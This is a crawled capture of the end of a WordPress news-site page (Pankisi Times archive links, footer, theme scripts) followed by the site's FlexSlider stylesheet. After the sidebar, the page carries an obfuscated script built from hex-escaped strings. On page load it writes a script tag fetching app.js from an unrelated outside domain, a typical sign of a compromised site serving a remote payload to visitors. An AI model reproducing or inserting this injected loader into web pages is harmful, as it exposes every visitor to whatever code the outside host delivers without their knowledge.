	<li><a href='https://www.pankisitimes.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.pankisitimes.com/2012/11/'>November 2012</a></li>
			</ul>

			</aside>	</div><!-- #secondary -->
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script>			</div>
		</div>
	</div><!-- #main -->

	<div class="container">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-inner">
				<div class="site-info">
					<div class="footer-text">
						RSF 2011-2020 ©					</div>
					<ul id="footer-nav" class="footer-menu"><li ><a href="https://www.pankisitimes.com/">Home</a></li><li class="page_item page-item-402"><a href="https://www.pankisitimes.com/education/">Education</a></li>
<li class="page_item page-item-398"><a href="https://www.pankisitimes.com/environment/">Environment</a></li>
<li class="page_item page-item-405"><a href="https://www.pankisitimes.com/fashion/">Fashion</a></li>
<li class="page_item page-item-919"><a href="https://www.pankisitimes.com/roys-pankisi-photos/">Pankisi images</a></li>
<li class="page_item page-item-934 current_page_parent"><a href="https://www.pankisitimes.com/videos-of-pankisi/">Pankisi Videos</a></li>
<li class="page_item page-item-392"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>
					<div class="clear"></div>
					<div id="toTop"><i class="icon-angle-up"></i></div>
				</div>
			</div>
			<div class="footer_bg_holder"></div>
			<div class="footer_border_holder"></div>
		</footer><!-- #colophon -->
	</div>
</div><!-- .page-wrapper -->

<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/navigation.js?ver=20120206" id="bueno-navigation-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/skip-link-focus-fix.js?ver=20130115" id="bueno-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/sfmenu-touch.js?ver=1.0" id="sf_Touchscreen-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.flexslider.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.magnific-popup.js?ver=0.8.9" id="magnific-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/bootstrap.js?ver=1.0" id="bootstrap-custom-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.debouncedresize.js?ver=1.0" id="jquery-debounced-resize-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/custom.js?ver=1.0" id="custom-js"></script>
		<script type="text/javascript">
			// initialise plugins
			jQuery(function(){
				// main navigation init
				jQuery('.navbar_inner > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
				jQuery('.navbar_inner > div > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
			});
			jQuery(function(){
			  var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
			  if(ismobile){
			  	jQuery('.navbar_inner > ul').sftouchscreen();
			  	jQuery('.navbar_inner > div > ul').sftouchscreen();
			  }
			});
		</script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.navbar_inner > ul').mobileMenu();
			  	jQuery('.navbar_inner > div > ul').mobileMenu();
			})
		</script>
		<!--<![endif]-->
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4
body_size: 1858
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider, .gallery_slider {margin: 0; padding: 0;}
.flexslider .slides > li,
.gallery_slider .slides > li {
	display: none; 
	padding: 0;
	background: none;
	height: auto !important;
	position: relative;
	z-index: 2;
}


/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.gallery_slider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* Gallery Post Type Slider
*********************************/
.gallery_slider {
	background: none repeat scroll 0 0 #FFF;
    border: 3px solid #FFF;
    outline: 1px solid #D4D4D4;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    margin: 0 0 5px 0; 
	position: relative; 
	zoom: 1;
	overflow: hidden;
}
.gallery_slider li:before {
	display: none;
}
	.gallery_slider .slides {
		width: 100%;
		overflow: visible !important;
	}

	.gallery_slider .flex-control-nav {
		margin: 0;
		bottom: 5px;
		left: 0;
		right: 0;
		text-align: center;
		position: absolute;
	}
/* FlexSlider Default Theme
*********************************/
.flexslider li:before {
	display: none;
}
.flexslider {
	margin: 0; 
	position: relative; 
	box-shadow: 0 5px 7px rgba(0,0,0,.22); 
	zoom: 1;
	overflow: hidden;
}

.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {
	zoom: 1;
}
.flexslider .slides li {

}
	.flexslider .slides li img {

	}
.carousel li {margin-right: 5px}


.flex-controls-wrap {
	position: absolute;
	right: 0;
	bottom: -50px;
	padding: 10px;
	background: #000;
	z-index: 30;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease;
}
.flexslider:hover .flex-controls-wrap {
	bottom: 0;
}
/* Direction Nav */
.flex-direction-nav {
	display: inline-block;
	vertical-align: middle;
}
.flex-direction-nav li {
	padding: 0;
	background: none;
	display: inline-block;
	vertical-align: middle;
}
.flex-direction-nav a {
	width: 20px; 
	height: 20px; 
	margin: 0; 
	display: block; 
	background: none;
	cursor: pointer; 
	color: #fff;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
.flex-direction-nav a:after {
	font-family: FontAwesome;
	font-size: 26px;
	line-height: 20px;
	display: block;
	text-align: center;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
	.flex-direction-nav a.flex-prev:after {
		content: "\f104";
	}
	.flex-direction-nav a.flex-next:after {
		content: "\f105";
	}
	.flexslider .flex-direction-nav a:hover {
		color: #0cafdc;
		text-decoration: none;
	}
	.flexslider .flex-direction-nav a:focus,
	.flexslider .flex-direction-nav a:active {
		text-decoration: none;
	}

.flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default;
}

div[class*="gall-holder"] .flex-direction-nav,
div[class*="gall-holder"] .flex-direction-nav li {
	position: static;
}
div[class*="gall-holder"] .flex-direction-nav li a {
	position: absolute;
	top: 50%;
	height: 40px;
	width: 20px;
	line-height: 40px;
	background: #fff;
	color: #000;
	margin: -20px 0 0 0;
	z-index: 10;
}
div[class*="gall-holder"] .flex-direction-nav li a:after {
	line-height: 40px;
	width: 20px;
}
div[class*="gall-holder"] .flex-direction-nav li a.flex-prev {
	left: 0;
}
div[class*="gall-holder"] .flex-direction-nav li a.flex-next {
	right: 0;
}
div[class*="gall-holder"] .flex-direction-nav li a:hover {
	color: #0CAFDC;
}

/* Control Nav */
.flex-control-nav {
	text-align: center;
	display: inline-block;
	margin:0 10px 0 0;
	padding: 0;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	vertical-align: middle;
}
.gall-control-nav {
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	position: absolute;
}
.flex-control-nav li,
.gall-control-nav li {
	margin: 0 2px; 
	padding: 0;
	display: inline-block; 
	zoom: 1; 
	overflow: hidden;
	width: 14px; 
	height: 14px; 
	*display: inline;
}
.gall-control-nav li {
	margin: 0 2px 5px; 
}
.flex-control-paging li a,
.gall-control-nav li a {
	width: 14px; 
	height: 14px; 
	display: block; 
	background: #fff; 
	cursor: pointer; 
	text-indent: -99px;
	overflow: hidden;
	-webkit-border-radius: 7px; 
	-moz-border-radius: 7px; 
	-o-border-radius: 7px; 
	border-radius: 7px; 
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
.flex-control-paging li a:hover,
.gall-control-nav li a:hover { 
	background: #0cafdc; 
}
.flex-control-paging li a.flex-active,
.gall-control-nav li.flex-active a { 
	background: #0cafdc;
	cursor: default; 
}

.flex-control-thumbs {
	margin: 5px 0 0; 
	position: static; 
	overflow: hidden;
}
.flex-control-thumbs li {
	width: 25%; 
	float: left; 
	margin: 0;
}
.flex-control-thumbs img {
	width: 100%; 
	display: block; 
	opacity: .7; 
	cursor: pointer;
}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.slider-caption {
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
	color: #fff;
	padding: 0;
	z-index: 99;
	font-weight: 300;
	max-width: 80%;
}
	.slider-caption h4 {
		color: #fff;
		font-weight: 300;
		font-size: 32px;
		line-height: 34px;
		padding: 10px;
		background: #000;
		display: inline-block;
		margin: 0 0 1px 0;
	}
	.flex-active-slide .slider-caption h4 {
		-moz-animation:banner-h 1000ms linear;
	}
	.sl-capt-content {
		padding: 10px;
		background: #000;
		font-size: 14px;
		line-height: 20px;
		margin: 0 0 7px 0;
		display: inline-block;
	}
	.flex-active-slide .slider-caption .sl-capt-content {
		-moz-animation:banner-t 2000ms linear;
	}

.slider-caption .btn.btn-primary {
	clear: both;
	font-weight: normal;
	border-radius: 0;
	border: none;
}
.slider-caption .btn.btn-primary:hover {
	border: none;
}
.flex-active-slide .slider-caption  .sl-btn-wrap {
	-moz-animation:banner-b 2500ms linear;
}

/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
	.slider-caption h4 {
		font-size: 18px;
		line-height: 20px;
	}
	.sl-capt-content {
		font-size: 12px;
		line-height: 20px;
	}
}

@media (max-width: 767px) {
  .slider-caption {
		display: none;
	}
}

@-moz-keyframes banner-h {
	0% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	100%  {
		opacity:1;
		-moz-transform: translateX(0);
	}
}

@-moz-keyframes banner-t {
	0% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	50% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	100%  {
		opacity:1;
		-moz-transform: translateX(0);
	}
}

@-moz-keyframes banner-b {
	0% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	50% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	100%  {
		opacity:1;
		-moz-transform: translateX(0);
	}
}